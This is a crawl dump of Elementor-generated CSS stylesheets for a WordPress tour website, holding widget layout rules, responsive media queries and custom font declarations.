.elementor-icon{font-size:30px;}.elementor-7912 .elementor-element.elementor-element-14995b0 .elementor-icon-box-description{font-family:"Josefin Sans", Sans-serif;font-weight:600;}.elementor-7912 .elementor-element.elementor-element-b62b9f8 > .elementor-background-overlay{background-image:url("https://52hz.vn/wp-content/uploads/2021/01/cloud-top.png");background-position:top center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7912 .elementor-element.elementor-element-b62b9f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 60px 0px;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7912 .elementor-element.elementor-element-3600b55 > .elementor-widget-container{background-color:#FFFFFFED;box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.15);}.elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title:before, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title:after, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-content, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-mobile-title, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-desktop-title.elementor-active, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title:before, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title:after, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-content, .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tabs-content-wrapper{border-color:#E0E0E0;}.elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title.elementor-active,
					 .elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title{font-family:"svn", Sans-serif;font-weight:bold;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7912 .elementor-element.elementor-element-d7bd52d .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-7912 .elementor-element.elementor-element-d7bd52d .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-7912 .elementor-element.elementor-element-d7bd52d{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-7912 .elementor-element.elementor-element-fc5b8ce:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7912 .elementor-element.elementor-element-fc5b8ce > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#36A9D0;}.elementor-7912 .elementor-element.elementor-element-fc5b8ce > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.35);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 20px 0px 20px;}.elementor-7912 .elementor-element.elementor-element-fc5b8ce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7912 .elementor-element.elementor-element-89c4cdb .elementor-heading-title{color:#FFFFFF;font-family:"iCielPanton", Sans-serif;font-size:25px;font-weight:bold;line-height:1.2em;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7912 .elementor-element.elementor-element-40798e6{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-icon{padding-right:10px;}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:17px;font-weight:600;}.elementor-7912 .elementor-element.elementor-element-40798e6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7912 .elementor-element.elementor-element-e23a585 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7912 .elementor-element.elementor-element-e23a585{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-item > a{font-family:"iCielPanton", Sans-serif;font-size:17px;font-weight:400;}.elementor-7912 .elementor-element.elementor-element-e23a585 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-7912 .elementor-element.elementor-element-48144fd .elementor-button{background-color:#FFFFFF;font-family:"iCielPanton", Sans-serif;font-weight:bold;text-transform:uppercase;fill:#000000;color:#000000;}.elementor-7912 .elementor-element.elementor-element-48144fd .elementor-button:hover, .elementor-7912 .elementor-element.elementor-element-48144fd .elementor-button:focus{background-color:#D7D7D7;}.elementor-7912 .elementor-element.elementor-element-48144fd > .elementor-widget-container{margin:30px 0px 10px 0px;}.elementor-7912 .elementor-element.elementor-element-4d3f423 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 10px 50px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3EB5E0;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);}.elementor-7912 .elementor-element.elementor-element-ce05f53 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-7912 .elementor-element.elementor-element-ce05f53{z-index:1;text-align:center;}.elementor-7912 .elementor-element.elementor-element-ce05f53 .elementor-heading-title{color:var( --e-global-color-primary );font-family:"iCielPanton", Sans-serif;font-size:32px;font-weight:900;text-transform:uppercase;line-height:1.2em;text-shadow:2px 2px 2px rgba(0, 0, 0, 0.2);}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-active .elementor-accordion-icon, .elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-active .elementor-accordion-title{color:#36A9D0;}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-active .elementor-accordion-icon svg{fill:#36A9D0;}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-accordion-title{font-family:"svn", Sans-serif;font-size:17px;font-weight:bold;}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-tab-content{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;padding:15px 0px 0px 25px;}@media(max-width:1024px) and (min-width:768px){.elementor-7912 .elementor-element.elementor-element-2ea311a{width:100%;}.elementor-7912 .elementor-element.elementor-element-fc5b8ce{width:100%;}.elementor-7912 .elementor-element.elementor-element-1fdbdd6{width:100%;}}@media(max-width:1024px){.elementor-7912 .elementor-element.elementor-element-e8e3e3c .elementor-headline{font-size:35px;line-height:1.2em;}.elementor-7912 .elementor-element.elementor-element-45a86e6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-280px 0px;}.elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-element-populated >  .elementor-background-overlay{background-position:-22px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-7912 .elementor-element.elementor-element-a542e74{--icon-box-icon-margin:10px;}.elementor-7912 .elementor-element.elementor-element-a542e74 .elementor-icon{font-size:28px;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf{--icon-box-icon-margin:10px;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf .elementor-icon{font-size:28px;}.elementor-7912 .elementor-element.elementor-element-14995b0{--icon-box-icon-margin:10px;}.elementor-7912 .elementor-element.elementor-element-14995b0 .elementor-icon{font-size:28px;}.elementor-7912 .elementor-element.elementor-element-b62b9f8{padding:40px 0px 40px 0px;}}@media(max-width:767px){.elementor-7912 .elementor-element.elementor-element-154dd34{margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7912 .elementor-element.elementor-element-e8e3e3c .elementor-headline{font-size:28px;line-height:1.4em;}.elementor-7912 .elementor-element.elementor-element-45a86e6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-element-populated >  .elementor-background-overlay{background-position:center center;}.elementor-7912 .elementor-element.elementor-element-45a86e6 > .elementor-element-populated{padding:100% 0% 0% 0%;}.elementor-7912 .elementor-element.elementor-element-693c256{width:50%;}.elementor-7912 .elementor-element.elementor-element-a542e74 .elementor-icon{font-size:40px;}.elementor-7912 .elementor-element.elementor-element-bff6e0e{width:50%;}.elementor-7912 .elementor-element.elementor-element-e5b6cdf .elementor-icon{font-size:40px;}.elementor-7912 .elementor-element.elementor-element-761a1a5{width:100%;}.elementor-7912 .elementor-element.elementor-element-14995b0 .elementor-icon{font-size:40px;}.elementor-7912 .elementor-element.elementor-element-3600b55 .elementor-tab-title{line-height:1.5em;}.elementor-7912 .elementor-element.elementor-element-fc5b8ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7912 .elementor-element.elementor-element-1fdbdd6 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7912 .elementor-element.elementor-element-4d3f423 > .elementor-widget-container{padding:50px 0px 50px 0px;}.elementor-7912 .elementor-element.elementor-element-ce05f53{text-align:center;}.elementor-7912 .elementor-element.elementor-element-ce05f53 .elementor-heading-title{font-size:25px;line-height:1.3em;}.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-accordion-title{font-size:16px;line-height:1.3em;}}/* Start custom CSS for animated-headline, class: .elementor-element-e8e3e3c */.titletour{
    margin-top: 25px;
    font-weight: 600
}/* End custom CSS */
/* Start custom CSS for tabs, class: .elementor-element-3600b55 */.__tour_tab .elementor-tabs-wrapper {
    display: flex !important;
    flex-wrap: wrap;
    /*justify-content: space-between;*/
    box-shadow: 0px 0px 12px -6px rgba(0, 0, 0, 0.31);
    position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 9;
  background: #ffffff;
}

.__tour_tab .elementor-tab-title.elementor-active{
    background: #36a9d0;
}

.elementor-tab-mobile-title {display: none;}

.__tour_tab .elementor-tab-desktop-title{
    text-align: center;
}

.__tour_tab .elementor-tabs-wrapper > * {
    flex: 1 1 25%;
}
.__tour_tab{
    box-shadow: 0px 0px 12px -6px rgba(0, 0, 0, 0.31);
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-e23a585 */.___justify_lst .elementor-icon-list-text{
    text-align: justify
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-ecc818d */.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed {
    margin-top: -1px;
}
i.fas.fa-minus, i.fas.fa-plus {
    font-size: 16px;
}
.elementor-7912 .elementor-element.elementor-element-ecc818d .elementor-accordion-icon.elementor-accordion-icon-left {
    width: 25px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielBrittanySignature';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/01/iCielBrittanySignature-Regular.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/01/iCielBrittanySignature-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/01/iCielBrittanySignature-Regular.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/01/iCielBrittanySignature-Regular.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/01/iCielBrittanySignature-Regular.ttf') format('truetype'),
		url('httpxs://52hz.vn/wp-content/uploads/2021/01/iCielBrittanySignature-Regular.svg#iCielBrittanySignature') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Black.svg#iCielPanton') format('svg');
}
@font-face {
	font-family: 'iCielPanton';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot');
	src: url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.eot?#iefix') format('embedded-opentype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff2') format('woff2'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.woff') format('woff'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.ttf') format('truetype'),
		url('https://52hz.vn/wp-content/uploads/2021/11/iCielPanton-Light.svg#iCielPanton') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-7285.css?ver=1748221945
body_size: 849
content:
.elementor-7285 .elementor-element.elementor-element-15d929f > .elementor-container{max-width:920px;}.elementor-7285 .elementor-element.elementor-element-15d929f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99;}.elementor-7285 .elementor-element.elementor-element-15d929f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-b612511.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-b612511.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-b612511 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7285 .elementor-element.elementor-element-126fa96{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;}.elementor-7285 .elementor-element.elementor-element-126fa96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-5c67e1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-5c67e1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-5c67e1f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-1c6a424.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-1c6a424.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-1c6a424 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7285 .elementor-element.elementor-element-38c8528 img{max-width:60%;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-38e17e3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-38e17e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-38e17e3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-373e8da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-373e8da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-repeater-item-ca3ac0d.elementor-social-icon i{color:#0F7FCB;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-repeater-item-ca3ac0d.elementor-social-icon svg{fill:#0F7FCB;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-repeater-item-cf3901a.elementor-social-icon i{color:#A70000;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-repeater-item-cf3901a.elementor-social-icon svg{fill:#A70000;}.elementor-7285 .elementor-element.elementor-element-d83d997{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-widget-container{text-align:right;}.elementor-7285 .elementor-element.elementor-element-d83d997 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-social-icon{background-color:#02010100;}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-7285 .elementor-element.elementor-element-d83d997 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-7285 .elementor-element.elementor-element-985fced{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-7285 .elementor-element.elementor-element-4433a55 .elementor-menu-toggle{margin:0 auto;}.elementor-7285 .elementor-element.elementor-element-4433a55 .elementor-nav-menu .elementor-item{font-weight:bold;}.elementor-7285 .elementor-element.elementor-element-4433a55 .elementor-nav-menu--dropdown .elementor-item, .elementor-7285 .elementor-element.elementor-element-4433a55 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;font-weight:bold;}.elementor-7285 .elementor-element.elementor-element-5cd6693 > .elementor-container{max-width:800px;}.elementor-7285 .elementor-element.elementor-element-5cd6693{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:50px;z-index:99;}.elementor-7285 .elementor-element.elementor-element-5cd6693 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-96cd47a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-96cd47a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-f3df547 img{max-width:95%;}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-b00b73a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-b00b73a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-repeater-item-ca3ac0d.elementor-social-icon i{color:#0F7FCB;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-repeater-item-ca3ac0d.elementor-social-icon svg{fill:#0F7FCB;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-repeater-item-cf3901a.elementor-social-icon i{color:#A70000;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-repeater-item-cf3901a.elementor-social-icon svg{fill:#A70000;}.elementor-7285 .elementor-element.elementor-element-8589e61{--grid-template-columns:repeat(3, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-widget-container{text-align:right;}.elementor-7285 .elementor-element.elementor-element-8589e61 > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-social-icon{background-color:#02010100;}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-7285 .elementor-element.elementor-element-8589e61 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-7285 .elementor-element.elementor-element-59511dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7285 .elementor-element.elementor-element-59511dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7285 .elementor-element.elementor-element-5c67e1f{width:35%;}.elementor-7285 .elementor-element.elementor-element-1c6a424{width:20%;}.elementor-7285 .elementor-element.elementor-element-38e17e3{width:35%;}.elementor-7285 .elementor-element.elementor-element-373e8da{width:9.934%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7285 .elementor-element.elementor-element-b612511{width:100%;}.elementor-7285 .elementor-element.elementor-element-5c67e1f{width:40%;}.elementor-7285 .elementor-element.elementor-element-38e17e3{width:40%;}.elementor-7285 .elementor-element.elementor-element-96cd47a{width:13%;}.elementor-7285 .elementor-element.elementor-element-b00b73a{width:75%;}.elementor-7285 .elementor-element.elementor-element-59511dd{width:75%;}}@media(max-width:767px){.elementor-7285 .elementor-element.elementor-element-b612511{width:61%;}.elementor-7285 .elementor-element.elementor-element-96cd47a{width:33%;}.elementor-7285 .elementor-element.elementor-element-b00b73a{width:50%;}.elementor-7285 .elementor-element.elementor-element-b00b73a > .elementor-element-populated{padding:10px 0px 10px 5px;}.elementor-7285 .elementor-element.elementor-element-59511dd{width:17%;}}

--- FILE ---
content_type: text/css
request_url: https://52hz.vn/wp-content/uploads/elementor/css/post-1373.css?ver=1757389406
body_size: 982
content:
